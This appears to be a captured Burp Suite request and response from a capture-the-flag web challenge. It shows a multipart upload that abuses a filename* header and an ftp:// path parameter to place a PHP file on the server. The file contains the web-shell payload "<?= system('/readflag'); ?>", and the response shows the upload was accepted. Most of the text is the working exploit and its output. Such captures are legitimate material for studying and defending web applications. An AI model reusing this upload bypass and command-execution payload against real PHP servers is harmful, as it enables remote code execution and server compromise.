 Request
Pretty Raw Hex \n
1 POST /index.php?path=
ftp://3.39.6.7:8000/uploads/fb7ba2078c91ec9b52730e624d6f5ed2/test.php HTTP/1.1
2 Host: 3.39.6.7:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------281000232990151863812774​34465
8 Content-Length: 277
9 Origin: http://3.39.6.7:8000
10 Connection: keep-alive
11 Referer: http://3.39.6.7:8000/index.php
12 Cookie: PHPSESSID=deb9ltqtgf75bnq4k677v6unam
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 -----------------------------28100023299015186381277434465
17 Content-Disposition: form-data; name="file"; filename=test.php; filename*=UTF-8''a
18 Content-Type: application/octet-stream
19
20 <?= system('/readflag'); ?>
21 -----------------------------28100023299015186381277434465--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Connection: Keep-Alive
4 Content-Length: 309
5 Content-Type: text/html; charset=UTF-8
6 Date: Sun, 02 Jun 2024 06:45:11 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Keep-Alive: timeout=5, max=89
9 Pragma: no-cache
10 Server: Apache/2.4.54 (Debian)
11
12 Here is your current directory :
/var/www/html/uploads/fb7ba2078c91ec9b52730e624d6f5ed2<br>
<script>
alert('File upload success!');
</script>
file doesn't exist
13 <form enctype='multipart/form-data' action='index.php' method='post'>
14 <input type='file' name='file'>
15 <input type="submit" value="upload">
</p>
16 </form>